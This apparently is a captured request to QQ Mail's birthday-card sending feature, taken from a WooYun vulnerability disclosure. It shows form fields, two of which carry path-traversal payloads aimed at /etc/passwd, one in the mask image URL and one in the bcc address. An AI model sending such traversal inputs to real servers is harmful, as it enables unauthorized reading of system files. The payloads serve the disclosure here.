 maskurl postcard/tmp/birthday_gift/mask.png/../../../../../../../../../../etc/passwd
photourl dasdsadsad
cardpictype 1
cardcontentsize 0
sendmailname microrna@qq.com
birthCard 1
savesendbox 1
content__html /cgi-bin/viewfile?f=316DB94E5985E4FD3A7911A97EF6ADDB5520A362BCA91E6BE4
bcc @126.com;///////../../../../etc/passwd@163.com;
separatedcopy bcc false
sendtimetip 发信时间已设在<b class="grn">&nbsp;QQ提醒&nbsp;</b>好友生日，您可以自行修改
qqgroupid 0
subject xxxxxxdsadasdsad
cgitm 1448259452384
clitm 1448259452392
comtm 1448259825201
logattcnt 0
logattsize 0
www.wooyun.org